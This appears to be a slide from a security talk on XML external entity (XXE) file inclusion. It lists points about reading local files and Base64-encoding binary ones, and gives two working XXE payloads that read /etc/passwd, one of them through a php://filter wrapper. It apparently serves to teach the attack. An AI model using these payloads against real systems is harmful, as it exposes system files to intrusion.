File inclusion
• local file must be valid XML
• What if it is not?
• It is possible to encode binary files as a Base64 encoded string
• What if the confidential file is not reflected in the response?
<!DOCTYPE scan [<!ENTITY test SYSTEM "file:///etc/passwd">]> <scan>&test;</scan>
<!DOCTYPE scan [<!ENTITY test SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">]>
<scan>&test;</scan>
Back
DEMO
 